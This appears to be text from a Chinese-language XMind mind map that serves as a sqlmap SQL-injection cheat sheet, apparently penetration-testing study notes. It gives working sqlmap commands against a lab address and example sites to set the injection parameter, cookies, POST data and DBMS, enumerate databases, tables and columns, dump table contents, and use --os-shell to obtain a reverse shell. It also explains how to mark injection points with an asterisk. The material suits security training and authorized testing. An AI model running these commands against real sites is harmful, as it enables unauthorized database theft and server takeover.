 XMind
试用模式
sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id"
-p
指定测试参数
-r <POST.txt>
在Burp抓取POST请求后保存
--cookie='PHPSESSID=vf68t3thkmjbljmbuhbiajm84u'
cookie要给键值对，而不是直接给cookie值
option
--data "key: value"
post表单用
--dbms=mysql
指定DB类型
关注获取shell的选项
如：--os-shell
目的：获取反弹shell
sqlmap
基本流程
查数据库
sqlmap -u "http://www.sitemap.com/section.php?id=51" --dbs
查表
sqlmap -u "http://www.site.com/section.php?id=51" --tables -D <databasename>
查列
--columns -D <databasename> -T <table>
数据
--dump -D <databasename> -T <table>
注意
引号
对于不是param=value形式的payload，sqlmap
无法自动知道注入到哪里——需要告知用星号* 标
记的注入点
http://www.site.com/class_name/method/43*/80